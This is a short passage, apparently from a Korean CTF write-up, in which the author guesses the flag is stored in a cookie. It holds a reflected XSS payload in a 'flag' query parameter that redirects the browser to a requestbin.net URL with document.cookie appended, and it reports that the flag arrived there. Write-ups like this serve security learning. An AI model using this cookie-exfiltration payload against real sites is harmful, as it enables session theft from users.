 혹시 쿠키에 저장되어 있을까?라는 생각에 ?flag=<script>location.href="http://requestbin.net/r/bkkqmtkk?flag="+document.cookie</script>로 시도하니, requestbin.net으로 flag가 보내지는 것을 확인할 수 있었다.